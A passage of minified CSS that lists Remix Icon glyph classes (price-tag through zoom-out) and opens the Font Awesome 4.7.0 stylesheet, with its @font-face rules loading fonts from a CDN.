"\ef98";}.ri-price-tag-2-line:before {content: "\ef99";}.ri-price-tag-3-fill:before {content: "\ef9a";}.ri-price-tag-3-line:before {content: "\ef9b";}.ri-price-tag-fill:before {content: "\ef9c";}.ri-price-tag-line:before {content: "\ef9d";}.ri-printer-cloud-fill:before {content: "\ef9e";}.ri-printer-cloud-line:before {content: "\ef9f";}.ri-printer-fill:before {content: "\efa0";}.ri-printer-line:before {content: "\efa1";}.ri-product-hunt-fill:before {content: "\efa2";}.ri-product-hunt-line:before {content: "\efa3";}.ri-profile-fill:before {content: "\efa4";}.ri-profile-line:before {content: "\efa5";}.ri-projector-2-fill:before {content: "\efa6";}.ri-projector-2-line:before {content: "\efa7";}.ri-projector-fill:before {content: "\efa8";}.ri-projector-line:before {content: "\efa9";}.ri-pushpin-2-fill:before {content: "\efaa";}.ri-pushpin-2-line:before {content: "\efab";}.ri-pushpin-fill:before {content: "\efac";}.ri-pushpin-line:before {content: "\efad";}.ri-qq-fill:before {content: "\efae";}.ri-qq-line:before {content: "\efaf";}.ri-qr-code-fill:before {content: "\efb0";}.ri-qr-code-line:before {content: "\efb1";}.ri-qr-scan-2-fill:before {content: "\efb2";}.ri-qr-scan-2-line:before {content: "\efb3";}.ri-qr-scan-fill:before {content: "\efb4";}.ri-qr-scan-line:before {content: "\efb5";}.ri-question-answer-fill:before {content: "\efb6";}.ri-question-answer-line:before {content: "\efb7";}.ri-question-fill:before {content: "\efb8";}.ri-question-line:before {content: "\efb9";}.ri-questionnaire-fill:before {content: "\efba";}.ri-questionnaire-line:before {content: "\efbb";}.ri-quill-pen-fill:before {content: "\efbc";}.ri-quill-pen-line:before {content: "\efbd";}.ri-radar-fill:before {content: "\efbe";}.ri-radar-line:before {content: "\efbf";}.ri-radio-2-fill:before {content: "\efc0";}.ri-radio-2-line:before {content: "\efc1";}.ri-radio-button-fill:before {content: "\efc2";}.ri-radio-button-line:before {content: "\efc3";}.ri-radio-fill:before {content: "\efc4";}.ri-radio-line:before {content: "\efc5";}.ri-rainbow-fill:before {content: "\efc6";}.ri-rainbow-line:before {content: "\efc7";}.ri-rainy-fill:before {content: "\efc8";}.ri-rainy-line:before {content: "\efc9";}.ri-reactjs-fill:before {content: "\efca";}.ri-reactjs-line:before {content: "\efcb";}.ri-record-circle-fill:before {content: "\efcc";}.ri-record-circle-line:before {content: "\efcd";}.ri-record-mail-fill:before {content: "\efce";}.ri-record-mail-line:before {content: "\efcf";}.ri-red-packet-fill:before {content: "\efd0";}.ri-red-packet-line:before {content: "\efd1";}.ri-reddit-fill:before {content: "\efd2";}.ri-reddit-line:before {content: "\efd3";}.ri-refresh-fill:before {content: "\efd4";}.ri-refresh-line:before {content: "\efd5";}.ri-refund-2-fill:before {content: "\efd6";}.ri-refund-2-line:before {content: "\efd7";}.ri-refund-fill:before {content: "\efd8";}.ri-refund-line:before {content: "\efd9";}.ri-registered-fill:before {content: "\efda";}.ri-registered-line:before {content: "\efdb";}.ri-remixicon-fill:before {content: "\efdc";}.ri-remixicon-line:before {content: "\efdd";}.ri-remote-control-2-fill:before {content: "\efde";}.ri-remote-control-2-line:before {content: "\efdf";}.ri-remote-control-fill:before {content: "\efe0";}.ri-remote-control-line:before {content: "\efe1";}.ri-repeat-2-fill:before {content: "\efe2";}.ri-repeat-2-line:before {content: "\efe3";}.ri-repeat-fill:before {content: "\efe4";}.ri-repeat-line:before {content: "\efe5";}.ri-repeat-one-fill:before {content: "\efe6";}.ri-repeat-one-line:before {content: "\efe7";}.ri-reply-fill:before {content: "\efe8";}.ri-reply-line:before {content: "\efe9";}.ri-reserved-fill:before {content: "\efea";}.ri-reserved-line:before {content: "\efeb";}.ri-restart-fill:before {content: "\efec";}.ri-restart-line:before {content: "\efed";}.ri-restaurant-2-fill:before {content: "\efee";}.ri-restaurant-2-line:before {content: "\efef";}.ri-restaurant-fill:before {content: "\eff0";}.ri-restaurant-line:before {content: "\eff1";}.ri-rewind-fill:before {content: "\eff2";}.ri-rewind-line:before {content: "\eff3";}.ri-rewind-mini-fill:before {content: "\eff4";}.ri-rewind-mini-line:before {content: "\eff5";}.ri-rhythm-fill:before {content: "\eff6";}.ri-rhythm-line:before {content: "\eff7";}.ri-riding-fill:before {content: "\eff8";}.ri-riding-line:before {content: "\eff9";}.ri-road-map-fill:before {content: "\effa";}.ri-road-map-line:before {content: "\effb";}.ri-roadster-fill:before {content: "\effc";}.ri-roadster-line:before {content: "\effd";}.ri-robot-fill:before {content: "\effe";}.ri-robot-line:before {content: "\efff";}.ri-rocket-2-fill:before {content: "\f000";}.ri-rocket-2-line:before {content: "\f001";}.ri-rocket-fill:before {content: "\f002";}.ri-rocket-line:before {content: "\f003";}.ri-rotate-lock-fill:before {content: "\f004";}.ri-rotate-lock-line:before {content: "\f005";}.ri-route-fill:before {content: "\f006";}.ri-route-line:before {content: "\f007";}.ri-router-fill:before {content: "\f008";}.ri-router-line:before {content: "\f009";}.ri-rss-fill:before {content: "\f00a";}.ri-rss-line:before {content: "\f00b";}.ri-ruler-2-fill:before {content: "\f00c";}.ri-ruler-2-line:before {content: "\f00d";}.ri-ruler-fill:before {content: "\f00e";}.ri-ruler-line:before {content: "\f00f";}.ri-run-fill:before {content: "\f010";}.ri-run-line:before {content: "\f011";}.ri-safari-fill:before {content: "\f012";}.ri-safari-line:before {content: "\f013";}.ri-safe-2-fill:before {content: "\f014";}.ri-safe-2-line:before {content: "\f015";}.ri-safe-fill:before {content: "\f016";}.ri-safe-line:before {content: "\f017";}.ri-sailboat-fill:before {content: "\f018";}.ri-sailboat-line:before {content: "\f019";}.ri-save-2-fill:before {content: "\f01a";}.ri-save-2-line:before {content: "\f01b";}.ri-save-3-fill:before {content: "\f01c";}.ri-save-3-line:before {content: "\f01d";}.ri-save-fill:before {content: "\f01e";}.ri-save-line:before {content: "\f01f";}.ri-scan-2-fill:before {content: "\f020";}.ri-scan-2-line:before {content: "\f021";}.ri-scan-fill:before {content: "\f022";}.ri-scan-line:before {content: "\f023";}.ri-scissors-2-fill:before {content: "\f024";}.ri-scissors-2-line:before {content: "\f025";}.ri-scissors-cut-fill:before {content: "\f026";}.ri-scissors-cut-line:before {content: "\f027";}.ri-scissors-fill:before {content: "\f028";}.ri-scissors-line:before {content: "\f029";}.ri-screenshot-2-fill:before {content: "\f02a";}.ri-screenshot-2-line:before {content: "\f02b";}.ri-screenshot-fill:before {content: "\f02c";}.ri-screenshot-line:before {content: "\f02d";}.ri-sd-card-fill:before {content: "\f02e";}.ri-sd-card-line:before {content: "\f02f";}.ri-sd-card-mini-fill:before {content: "\f030";}.ri-sd-card-mini-line:before {content: "\f031";}.ri-search-2-fill:before {content: "\f032";}.ri-search-2-line:before {content: "\f033";}.ri-search-eye-fill:before {content: "\f034";}.ri-search-eye-line:before {content: "\f035";}.ri-search-fill:before {content: "\f036";}.ri-search-line:before {content: "\f037";}.ri-secure-payment-fill:before {content: "\f038";}.ri-secure-payment-line:before {content: "\f039";}.ri-send-plane-2-fill:before {content: "\f03a";}.ri-send-plane-2-line:before {content: "\f03b";}.ri-send-plane-fill:before {content: "\f03c";}.ri-send-plane-line:before {content: "\f03d";}.ri-sensor-fill:before {content: "\f03e";}.ri-sensor-line:before {content: "\f03f";}.ri-separator:before {content: "\f040";}.ri-server-fill:before {content: "\f041";}.ri-server-line:before {content: "\f042";}.ri-service-fill:before {content: "\f043";}.ri-service-line:before {content: "\f044";}.ri-settings-2-fill:before {content: "\f045";}.ri-settings-2-line:before {content: "\f046";}.ri-settings-3-fill:before {content: "\f047";}.ri-settings-3-line:before {content: "\f048";}.ri-settings-4-fill:before {content: "\f049";}.ri-settings-4-line:before {content: "\f04a";}.ri-settings-5-fill:before {content: "\f04b";}.ri-settings-5-line:before {content: "\f04c";}.ri-settings-6-fill:before {content: "\f04d";}.ri-settings-6-line:before {content: "\f04e";}.ri-settings-fill:before {content: "\f04f";}.ri-settings-line:before {content: "\f050";}.ri-shape-2-fill:before {content: "\f051";}.ri-shape-2-line:before {content: "\f052";}.ri-shape-fill:before {content: "\f053";}.ri-shape-line:before {content: "\f054";}.ri-share-box-fill:before {content: "\f055";}.ri-share-box-line:before {content: "\f056";}.ri-share-circle-fill:before {content: "\f057";}.ri-share-circle-line:before {content: "\f058";}.ri-share-fill:before {content: "\f059";}.ri-share-forward-2-fill:before {content: "\f05a";}.ri-share-forward-2-line:before {content: "\f05b";}.ri-share-forward-box-fill:before {content: "\f05c";}.ri-share-forward-box-line:before {content: "\f05d";}.ri-share-forward-fill:before {content: "\f05e";}.ri-share-forward-line:before {content: "\f05f";}.ri-share-line:before {content: "\f060";}.ri-shield-cross-fill:before {content: "\f061";}.ri-shield-cross-line:before {content: "\f062";}.ri-shield-fill:before {content: "\f063";}.ri-shield-flash-fill:before {content: "\f064";}.ri-shield-flash-line:before {content: "\f065";}.ri-shield-keyhole-fill:before {content: "\f066";}.ri-shield-keyhole-line:before {content: "\f067";}.ri-shield-line:before {content: "\f068";}.ri-shield-star-fill:before {content: "\f069";}.ri-shield-star-line:before {content: "\f06a";}.ri-shield-user-fill:before {content: "\f06b";}.ri-shield-user-line:before {content: "\f06c";}.ri-ship-2-fill:before {content: "\f06d";}.ri-ship-2-line:before {content: "\f06e";}.ri-ship-fill:before {content: "\f06f";}.ri-ship-line:before {content: "\f070";}.ri-shirt-fill:before {content: "\f071";}.ri-shirt-line:before {content: "\f072";}.ri-shopping-bag-2-fill:before {content: "\f073";}.ri-shopping-bag-2-line:before {content: "\f074";}.ri-shopping-bag-3-fill:before {content: "\f075";}.ri-shopping-bag-3-line:before {content: "\f076";}.ri-shopping-bag-fill:before {content: "\f077";}.ri-shopping-bag-line:before {content: "\f078";}.ri-shopping-basket-2-fill:before {content: "\f079";}.ri-shopping-basket-2-line:before {content: "\f07a";}.ri-shopping-basket-fill:before {content: "\f07b";}.ri-shopping-basket-line:before {content: "\f07c";}.ri-shopping-cart-2-fill:before {content: "\f07d";}.ri-shopping-cart-2-line:before {content: "\f07e";}.ri-shopping-cart-fill:before {content: "\f07f";}.ri-shopping-cart-line:before {content: "\f080";}.ri-showers-fill:before {content: "\f081";}.ri-showers-line:before {content: "\f082";}.ri-shuffle-fill:before {content: "\f083";}.ri-shuffle-line:before {content: "\f084";}.ri-shut-down-fill:before {content: "\f085";}.ri-shut-down-line:before {content: "\f086";}.ri-side-bar-fill:before {content: "\f087";}.ri-side-bar-line:before {content: "\f088";}.ri-signal-tower-fill:before {content: "\f089";}.ri-signal-tower-line:before {content: "\f08a";}.ri-sim-card-2-fill:before {content: "\f08b";}.ri-sim-card-2-line:before {content: "\f08c";}.ri-sim-card-fill:before {content: "\f08d";}.ri-sim-card-line:before {content: "\f08e";}.ri-single-quotes-l:before {content: "\f08f";}.ri-single-quotes-r:before {content: "\f090";}.ri-sip-fill:before {content: "\f091";}.ri-sip-line:before {content: "\f092";}.ri-skip-back-fill:before {content: "\f093";}.ri-skip-back-line:before {content: "\f094";}.ri-skip-back-mini-fill:before {content: "\f095";}.ri-skip-back-mini-line:before {content: "\f096";}.ri-skip-forward-fill:before {content: "\f097";}.ri-skip-forward-line:before {content: "\f098";}.ri-skip-forward-mini-fill:before {content: "\f099";}.ri-skip-forward-mini-line:before {content: "\f09a";}.ri-skull-2-fill:before {content: "\f09b";}.ri-skull-2-line:before {content: "\f09c";}.ri-skull-fill:before {content: "\f09d";}.ri-skull-line:before {content: "\f09e";}.ri-skype-fill:before {content: "\f09f";}.ri-skype-line:before {content: "\f0a0";}.ri-slack-fill:before {content: "\f0a1";}.ri-slack-line:before {content: "\f0a2";}.ri-slice-fill:before {content: "\f0a3";}.ri-slice-line:before {content: "\f0a4";}.ri-slideshow-2-fill:before {content: "\f0a5";}.ri-slideshow-2-line:before {content: "\f0a6";}.ri-slideshow-3-fill:before {content: "\f0a7";}.ri-slideshow-3-line:before {content: "\f0a8";}.ri-slideshow-4-fill:before {content: "\f0a9";}.ri-slideshow-4-line:before {content: "\f0aa";}.ri-slideshow-fill:before {content: "\f0ab";}.ri-slideshow-line:before {content: "\f0ac";}.ri-smartphone-fill:before {content: "\f0ad";}.ri-smartphone-line:before {content: "\f0ae";}.ri-snapchat-fill:before {content: "\f0af";}.ri-snapchat-line:before {content: "\f0b0";}.ri-snowy-fill:before {content: "\f0b1";}.ri-snowy-line:before {content: "\f0b2";}.ri-sound-module-fill:before {content: "\f0b3";}.ri-sound-module-line:before {content: "\f0b4";}.ri-soundcloud-fill:before {content: "\f0b5";}.ri-soundcloud-line:before {content: "\f0b6";}.ri-space-ship-fill:before {content: "\f0b7";}.ri-space-ship-line:before {content: "\f0b8";}.ri-space:before {content: "\f0b9";}.ri-spam-2-fill:before {content: "\f0ba";}.ri-spam-2-line:before {content: "\f0bb";}.ri-spam-3-fill:before {content: "\f0bc";}.ri-spam-3-line:before {content: "\f0bd";}.ri-spam-fill:before {content: "\f0be";}.ri-spam-line:before {content: "\f0bf";}.ri-speaker-2-fill:before {content: "\f0c0";}.ri-speaker-2-line:before {content: "\f0c1";}.ri-speaker-3-fill:before {content: "\f0c2";}.ri-speaker-3-line:before {content: "\f0c3";}.ri-speaker-fill:before {content: "\f0c4";}.ri-speaker-line:before {content: "\f0c5";}.ri-spectrum-fill:before {content: "\f0c6";}.ri-spectrum-line:before {content: "\f0c7";}.ri-speed-fill:before {content: "\f0c8";}.ri-speed-line:before {content: "\f0c9";}.ri-speed-mini-fill:before {content: "\f0ca";}.ri-speed-mini-line:before {content: "\f0cb";}.ri-spotify-fill:before {content: "\f0cc";}.ri-spotify-line:before {content: "\f0cd";}.ri-spy-fill:before {content: "\f0ce";}.ri-spy-line:before {content: "\f0cf";}.ri-stack-fill:before {content: "\f0d0";}.ri-stack-line:before {content: "\f0d1";}.ri-stack-overflow-fill:before {content: "\f0d2";}.ri-stack-overflow-line:before {content: "\f0d3";}.ri-stackshare-fill:before {content: "\f0d4";}.ri-stackshare-line:before {content: "\f0d5";}.ri-star-fill:before {content: "\f0d6";}.ri-star-half-fill:before {content: "\f0d7";}.ri-star-half-line:before {content: "\f0d8";}.ri-star-half-s-fill:before {content: "\f0d9";}.ri-star-half-s-line:before {content: "\f0da";}.ri-star-line:before {content: "\f0db";}.ri-star-s-fill:before {content: "\f0dc";}.ri-star-s-line:before {content: "\f0dd";}.ri-star-smile-fill:before {content: "\f0de";}.ri-star-smile-line:before {content: "\f0df";}.ri-steering-2-fill:before {content: "\f0e0";}.ri-steering-2-line:before {content: "\f0e1";}.ri-steering-fill:before {content: "\f0e2";}.ri-steering-line:before {content: "\f0e3";}.ri-sticky-note-2-fill:before {content: "\f0e4";}.ri-sticky-note-2-line:before {content: "\f0e5";}.ri-sticky-note-fill:before {content: "\f0e6";}.ri-sticky-note-line:before {content: "\f0e7";}.ri-stock-fill:before {content: "\f0e8";}.ri-stock-line:before {content: "\f0e9";}.ri-stop-circle-fill:before {content: "\f0ea";}.ri-stop-circle-line:before {content: "\f0eb";}.ri-stop-fill:before {content: "\f0ec";}.ri-stop-line:before {content: "\f0ed";}.ri-stop-mini-fill:before {content: "\f0ee";}.ri-stop-mini-line:before {content: "\f0ef";}.ri-store-2-fill:before {content: "\f0f0";}.ri-store-2-line:before {content: "\f0f1";}.ri-store-3-fill:before {content: "\f0f2";}.ri-store-3-line:before {content: "\f0f3";}.ri-store-fill:before {content: "\f0f4";}.ri-store-line:before {content: "\f0f5";}.ri-strikethrough-2:before {content: "\f0f6";}.ri-strikethrough:before {content: "\f0f7";}.ri-subscript-2:before {content: "\f0f8";}.ri-subscript:before {content: "\f0f9";}.ri-subtract-fill:before {content: "\f0fa";}.ri-subtract-line:before {content: "\f0fb";}.ri-subway-fill:before {content: "\f0fc";}.ri-subway-line:before {content: "\f0fd";}.ri-subway-wifi-fill:before {content: "\f0fe";}.ri-subway-wifi-line:before {content: "\f0ff";}.ri-sun-cloudy-fill:before {content: "\f100";}.ri-sun-cloudy-line:before {content: "\f101";}.ri-sun-fill:before {content: "\f102";}.ri-sun-foggy-fill:before {content: "\f103";}.ri-sun-foggy-line:before {content: "\f104";}.ri-sun-line:before {content: "\f105";}.ri-superscript-2:before {content: "\f106";}.ri-superscript:before {content: "\f107";}.ri-surround-sound-fill:before {content: "\f108";}.ri-surround-sound-line:before {content: "\f109";}.ri-swap-box-fill:before {content: "\f10a";}.ri-swap-box-line:before {content: "\f10b";}.ri-swap-fill:before {content: "\f10c";}.ri-swap-line:before {content: "\f10d";}.ri-switch-fill:before {content: "\f10e";}.ri-switch-line:before {content: "\f10f";}.ri-sword-fill:before {content: "\f110";}.ri-sword-line:before {content: "\f111";}.ri-t-box-fill:before {content: "\f112";}.ri-t-box-line:before {content: "\f113";}.ri-t-shirt-2-fill:before {content: "\f114";}.ri-t-shirt-2-line:before {content: "\f115";}.ri-t-shirt-air-fill:before {content: "\f116";}.ri-t-shirt-air-line:before {content: "\f117";}.ri-t-shirt-fill:before {content: "\f118";}.ri-t-shirt-line:before {content: "\f119";}.ri-table-2:before {content: "\f11a";}.ri-table-alt-fill:before {content: "\f11b";}.ri-table-alt-line:before {content: "\f11c";}.ri-table-fill:before {content: "\f11d";}.ri-table-line:before {content: "\f11e";}.ri-tablet-fill:before {content: "\f11f";}.ri-tablet-line:before {content: "\f120";}.ri-takeaway-fill:before {content: "\f121";}.ri-takeaway-line:before {content: "\f122";}.ri-taobao-fill:before {content: "\f123";}.ri-taobao-line:before {content: "\f124";}.ri-tape-fill:before {content: "\f125";}.ri-tape-line:before {content: "\f126";}.ri-task-fill:before {content: "\f127";}.ri-task-line:before {content: "\f128";}.ri-taxi-fill:before {content: "\f129";}.ri-taxi-line:before {content: "\f12a";}.ri-taxi-wifi-fill:before {content: "\f12b";}.ri-taxi-wifi-line:before {content: "\f12c";}.ri-team-fill:before {content: "\f12d";}.ri-team-line:before {content: "\f12e";}.ri-telegram-fill:before {content: "\f12f";}.ri-telegram-line:before {content: "\f130";}.ri-temp-cold-fill:before {content: "\f131";}.ri-temp-cold-line:before {content: "\f132";}.ri-temp-hot-fill:before {content: "\f133";}.ri-temp-hot-line:before {content: "\f134";}.ri-terminal-box-fill:before {content: "\f135";}.ri-terminal-box-line:before {content: "\f136";}.ri-terminal-fill:before {content: "\f137";}.ri-terminal-line:before {content: "\f138";}.ri-terminal-window-fill:before {content: "\f139";}.ri-terminal-window-line:before {content: "\f13a";}.ri-text-direction-l:before {content: "\f13b";}.ri-text-direction-r:before {content: "\f13c";}.ri-text-spacing:before {content: "\f13d";}.ri-text-wrap:before {content: "\f13e";}.ri-text:before {content: "\f13f";}.ri-thumb-down-fill:before {content: "\f140";}.ri-thumb-down-line:before {content: "\f141";}.ri-thumb-up-fill:before {content: "\f142";}.ri-thumb-up-line:before {content: "\f143";}.ri-thunderstorms-fill:before {content: "\f144";}.ri-thunderstorms-line:before {content: "\f145";}.ri-ticket-2-fill:before {content: "\f146";}.ri-ticket-2-line:before {content: "\f147";}.ri-ticket-fill:before {content: "\f148";}.ri-ticket-line:before {content: "\f149";}.ri-time-fill:before {content: "\f14a";}.ri-time-line:before {content: "\f14b";}.ri-timer-2-fill:before {content: "\f14c";}.ri-timer-2-line:before {content: "\f14d";}.ri-timer-fill:before {content: "\f14e";}.ri-timer-flash-fill:before {content: "\f14f";}.ri-timer-flash-line:before {content: "\f150";}.ri-timer-line:before {content: "\f151";}.ri-todo-fill:before {content: "\f152";}.ri-todo-line:before {content: "\f153";}.ri-toggle-fill:before {content: "\f154";}.ri-toggle-line:before {content: "\f155";}.ri-tools-fill:before {content: "\f156";}.ri-tools-line:before {content: "\f157";}.ri-tornado-fill:before {content: "\f158";}.ri-tornado-line:before {content: "\f159";}.ri-trademark-fill:before {content: "\f15a";}.ri-trademark-line:before {content: "\f15b";}.ri-traffic-light-fill:before {content: "\f15c";}.ri-traffic-light-line:before {content: "\f15d";}.ri-train-fill:before {content: "\f15e";}.ri-train-line:before {content: "\f15f";}.ri-train-wifi-fill:before {content: "\f160";}.ri-train-wifi-line:before {content: "\f161";}.ri-translate-2:before {content: "\f162";}.ri-translate:before {content: "\f163";}.ri-travesti-fill:before {content: "\f164";}.ri-travesti-line:before {content: "\f165";}.ri-treasure-map-fill:before {content: "\f166";}.ri-treasure-map-line:before {content: "\f167";}.ri-trello-fill:before {content: "\f168";}.ri-trello-line:before {content: "\f169";}.ri-trophy-fill:before {content: "\f16a";}.ri-trophy-line:before {content: "\f16b";}.ri-truck-fill:before {content: "\f16c";}.ri-truck-line:before {content: "\f16d";}.ri-tumblr-fill:before {content: "\f16e";}.ri-tumblr-line:before {content: "\f16f";}.ri-tv-2-fill:before {content: "\f170";}.ri-tv-2-line:before {content: "\f171";}.ri-tv-fill:before {content: "\f172";}.ri-tv-line:before {content: "\f173";}.ri-twitch-fill:before {content: "\f174";}.ri-twitch-line:before {content: "\f175";}.ri-twitter-fill:before {content: "\f176";}.ri-twitter-line:before {content: "\f177";}.ri-typhoon-fill:before {content: "\f178";}.ri-typhoon-line:before {content: "\f179";}.ri-u-disk-fill:before {content: "\f17a";}.ri-u-disk-line:before {content: "\f17b";}.ri-ubuntu-fill:before {content: "\f17c";}.ri-ubuntu-line:before {content: "\f17d";}.ri-umbrella-fill:before {content: "\f17e";}.ri-umbrella-line:before {content: "\f17f";}.ri-underline:before {content: "\f180";}.ri-uninstall-fill:before {content: "\f181";}.ri-uninstall-line:before {content: "\f182";}.ri-upload-2-fill:before {content: "\f183";}.ri-upload-2-line:before {content: "\f184";}.ri-upload-cloud-2-fill:before {content: "\f185";}.ri-upload-cloud-2-line:before {content: "\f186";}.ri-upload-cloud-fill:before {content: "\f187";}.ri-upload-cloud-line:before {content: "\f188";}.ri-upload-fill:before {content: "\f189";}.ri-upload-line:before {content: "\f18a";}.ri-user-2-fill:before {content: "\f18b";}.ri-user-2-line:before {content: "\f18c";}.ri-user-3-fill:before {content: "\f18d";}.ri-user-3-line:before {content: "\f18e";}.ri-user-4-fill:before {content: "\f18f";}.ri-user-4-line:before {content: "\f190";}.ri-user-5-fill:before {content: "\f191";}.ri-user-5-line:before {content: "\f192";}.ri-user-6-fill:before {content: "\f193";}.ri-user-6-line:before {content: "\f194";}.ri-user-add-fill:before {content: "\f195";}.ri-user-add-line:before {content: "\f196";}.ri-user-fill:before {content: "\f197";}.ri-user-follow-fill:before {content: "\f198";}.ri-user-follow-line:before {content: "\f199";}.ri-user-heart-fill:before {content: "\f19a";}.ri-user-heart-line:before {content: "\f19b";}.ri-user-line:before {content: "\f19c";}.ri-user-location-fill:before {content: "\f19d";}.ri-user-location-line:before {content: "\f19e";}.ri-user-received-2-fill:before {content: "\f19f";}.ri-user-received-2-line:before {content: "\f1a0";}.ri-user-received-fill:before {content: "\f1a1";}.ri-user-received-line:before {content: "\f1a2";}.ri-user-search-fill:before {content: "\f1a3";}.ri-user-search-line:before {content: "\f1a4";}.ri-user-settings-fill:before {content: "\f1a5";}.ri-user-settings-line:before {content: "\f1a6";}.ri-user-shared-2-fill:before {content: "\f1a7";}.ri-user-shared-2-line:before {content: "\f1a8";}.ri-user-shared-fill:before {content: "\f1a9";}.ri-user-shared-line:before {content: "\f1aa";}.ri-user-smile-fill:before {content: "\f1ab";}.ri-user-smile-line:before {content: "\f1ac";}.ri-user-star-fill:before {content: "\f1ad";}.ri-user-star-line:before {content: "\f1ae";}.ri-user-unfollow-fill:before {content: "\f1af";}.ri-user-unfollow-line:before {content: "\f1b0";}.ri-user-voice-fill:before {content: "\f1b1";}.ri-user-voice-line:before {content: "\f1b2";}.ri-video-chat-fill:before {content: "\f1b3";}.ri-video-chat-line:before {content: "\f1b4";}.ri-video-fill:before {content: "\f1b5";}.ri-video-line:before {content: "\f1b6";}.ri-vidicon-2-fill:before {content: "\f1b7";}.ri-vidicon-2-line:before {content: "\f1b8";}.ri-vidicon-fill:before {content: "\f1b9";}.ri-vidicon-line:before {content: "\f1ba";}.ri-vip-crown-2-fill:before {content: "\f1bb";}.ri-vip-crown-2-line:before {content: "\f1bc";}.ri-vip-crown-fill:before {content: "\f1bd";}.ri-vip-crown-line:before {content: "\f1be";}.ri-vip-diamond-fill:before {content: "\f1bf";}.ri-vip-diamond-line:before {content: "\f1c0";}.ri-vip-fill:before {content: "\f1c1";}.ri-vip-line:before {content: "\f1c2";}.ri-visa-fill:before {content: "\f1c3";}.ri-visa-line:before {content: "\f1c4";}.ri-voice-recognition-fill:before {content: "\f1c5";}.ri-voice-recognition-line:before {content: "\f1c6";}.ri-voiceprint-fill:before {content: "\f1c7";}.ri-voiceprint-line:before {content: "\f1c8";}.ri-volume-down-fill:before {content: "\f1c9";}.ri-volume-down-line:before {content: "\f1ca";}.ri-volume-mute-fill:before {content: "\f1cb";}.ri-volume-mute-line:before {content: "\f1cc";}.ri-volume-off-vibrate-fill:before {content: "\f1cd";}.ri-volume-off-vibrate-line:before {content: "\f1ce";}.ri-volume-up-fill:before {content: "\f1cf";}.ri-volume-up-line:before {content: "\f1d0";}.ri-volume-vibrate-fill:before {content: "\f1d1";}.ri-volume-vibrate-line:before {content: "\f1d2";}.ri-vuejs-fill:before {content: "\f1d3";}.ri-vuejs-line:before {content: "\f1d4";}.ri-walk-fill:before {content: "\f1d5";}.ri-walk-line:before {content: "\f1d6";}.ri-wallet-2-fill:before {content: "\f1d7";}.ri-wallet-2-line:before {content: "\f1d8";}.ri-wallet-3-fill:before {content: "\f1d9";}.ri-wallet-3-line:before {content: "\f1da";}.ri-wallet-fill:before {content: "\f1db";}.ri-wallet-line:before {content: "\f1dc";}.ri-water-flash-fill:before {content: "\f1dd";}.ri-water-flash-line:before {content: "\f1de";}.ri-webcam-fill:before {content: "\f1df";}.ri-webcam-line:before {content: "\f1e0";}.ri-wechat-2-fill:before {content: "\f1e1";}.ri-wechat-2-line:before {content: "\f1e2";}.ri-wechat-fill:before {content: "\f1e3";}.ri-wechat-line:before {content: "\f1e4";}.ri-wechat-pay-fill:before {content: "\f1e5";}.ri-wechat-pay-line:before {content: "\f1e6";}.ri-weibo-fill:before {content: "\f1e7";}.ri-weibo-line:before {content: "\f1e8";}.ri-whatsapp-fill:before {content: "\f1e9";}.ri-whatsapp-line:before {content: "\f1ea";}.ri-wifi-fill:before {content: "\f1eb";}.ri-wifi-line:before {content: "\f1ec";}.ri-wifi-off-fill:before {content: "\f1ed";}.ri-wifi-off-line:before {content: "\f1ee";}.ri-window-2-fill:before {content: "\f1ef";}.ri-window-2-line:before {content: "\f1f0";}.ri-window-fill:before {content: "\f1f1";}.ri-window-line:before {content: "\f1f2";}.ri-windows-fill:before {content: "\f1f3";}.ri-windows-line:before {content: "\f1f4";}.ri-windy-fill:before {content: "\f1f5";}.ri-windy-line:before {content: "\f1f6";}.ri-women-fill:before {content: "\f1f7";}.ri-women-line:before {content: "\f1f8";}.ri-wubi-input:before {content: "\f1f9";}.ri-xbox-fill:before {content: "\f1fa";}.ri-xbox-line:before {content: "\f1fb";}.ri-xing-fill:before {content: "\f1fc";}.ri-xing-line:before {content: "\f1fd";}.ri-youtube-fill:before {content: "\f1fe";}.ri-youtube-line:before {content: "\f1ff";}.ri-zcool-fill:before {content: "\f200";}.ri-zcool-line:before {content: "\f201";}.ri-zhihu-fill:before {content: "\f202";}.ri-zhihu-line:before {content: "\f203";}.ri-zoom-in-fill:before {content: "\f204";}.ri-zoom-in-line:before {content: "\f205";}.ri-zoom-out-fill:before {content: "\f206";}.ri-zoom-out-line:before {content: "\f207";}
/*!
*  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
*  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
*/@font-face{font-family:'FontAwesome';src:url('https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.eot?v=4.7.0');src:url('https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),url('https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.woff2?v=4.7.0') format('woff2'),url('https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.woff?v=4.7.0') format('woff'),url('https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.ttf?v=4.7.0') format('truetype'),url('https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes 